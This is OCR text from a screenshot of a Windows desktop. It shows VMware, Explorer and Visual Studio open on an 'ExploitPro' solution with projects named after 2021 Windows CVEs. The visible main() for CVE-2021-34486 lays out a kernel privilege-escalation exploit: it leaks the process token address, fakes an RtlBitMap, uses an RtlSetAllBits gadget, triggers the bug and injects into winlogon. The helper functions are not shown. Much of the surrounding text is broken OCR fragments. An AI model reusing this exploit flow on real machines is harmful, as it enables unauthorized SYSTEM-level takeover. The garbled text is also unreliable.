 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 10 20H2 x64
Windows 10 1909
Windows 10 1809--sanbox
内容进行搜索
机
ows 10 1909
ows 10 1809--sanbox
ows 10 1709
08
4
ows 7 x64 Sandbox
ows 7 x86 sandbox
ows 10 LTSB x86
ows 10 LTSB x64
ows 10 LTSC x86
ows 10 20H2 x64
Box
ows 10 21H1 x64
inux-2021.2-vmware-amd64
以机
回收站
Microsoft
Edge
processha...
x6
Debug
文件 主页 共享 查看
此电脑 本地磁盘 (D:) ExploitPro ExploitPro x64 Debug
搜索"Debug"
ExploitPro
OllyDbg
System32
名称 修改日期 类型 大小
此文件夹为空。
ExploitPro - Microsoft Visual Studio
快速启动 (Ctrl+Q)
文件(F) 编辑(E) 视图(V) VASSISTX 项目(P) 生成(B) 调试(D) 团队(M) 工具(T) 测试(S) 体系结构(C) 分析(N) 窗口(W) 帮助(H)
登录
本地 Windows 调试器 Debug x64
服务器资源管理器
工具箱
CVE-2021-34486.cpp
main
int main()
Go
CVE-2021-34486
(全局范围)
main()
DWORD64 ktoken = LeakEporcessKtoken();
printf("[-] ktoken addr =%p\n", ktoken);
DWORD64 Fake_RtlBitMapAddr = LeakTheadNamePoolAddr(ktoken + 0x40);
printf("[-] Fake_RtlBitMapAddr=%p\n", Fake_RtlBitMapAddr);
DWORD64 GadgetAddr = GetGadgetAddr("RtlSetAllBits");
printf("[-] GadgetAddr addr =%p\n", GadgetAddr);
Trigger_Exploit(GadgetAddr, Fake_RtlBitMapAddr);
printf("[-] InjectToWinlogon");
InjectToWinlogon();
return 0;
}
100 %
错误列表 输出 查找结果 1 查找符号结果
就绪
行 915 列 5 字符 5 Ins
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
CVE-2021-31979
CVE-2021-33739
CVE-2021-34486
头文件
外部依赖项
源文件
CVE-2021-34486.cpp
资源文件
CVE-2021-36934
CveCheck
头文件
解决方案资源管理器 类视图
属性
main VCCodeFunction
C++
(Name) main
File d:\exploitpro\cve-2021-34
FullName main
C++
在此键入进行搜索